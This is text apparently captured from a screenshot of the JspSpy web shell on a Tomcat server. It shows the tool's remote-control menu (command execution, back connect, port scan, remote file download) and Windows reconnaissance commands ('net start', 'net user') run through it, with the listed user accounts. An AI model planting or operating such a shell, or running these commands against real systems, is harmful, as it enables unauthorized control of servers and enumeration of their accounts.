 JspSpy Codz By - Ninty -
http://10.5.14.64:8080/jspspy/jspspy.jsp
JspSpy Codz By - Ninty
10.5.14.64:8080 (10.5.14.64) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipB
oard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Program Files/Apache Software Foundation/Tomcat 6.0/webapps/jspspy Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_888-4FC1B605A49
IWAM_888-4FC1B605A49 SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。